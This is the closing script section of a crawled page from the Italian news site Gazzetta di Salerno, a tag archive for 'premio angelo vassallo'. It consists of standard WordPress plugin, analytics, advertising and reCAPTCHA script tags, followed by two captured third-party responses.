var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"premio-angelo-vassallo\",\"arch_results\":\"5\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;premio angelo vassallo&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8FSAy2dHWvXATjsdyI_dAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638161660');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXWRdNgfe-nxmUU2sKYCEbN0CbnI6GZlygZY2kFZrsro0lKEEBtxozuJZ0fhcgfsjEQid-N0KDERe2-Az2wqJkrG6Dkni3peiDPZAivr_zvBv5OO1bEB6X1b9WlfrGsyQVGjbOFFd924KD0zCkMOKTmseXeCDfpRNCJUDhRU9jdtQgMwFBI17IYNZ7D/_/adbn?/adreload?/AdsRotateNEWHeader..468x80__show_ads=
body_size: -1292
content:
window['7b86bd84-174b-45c1-a769-39dd8956b0be'] = true;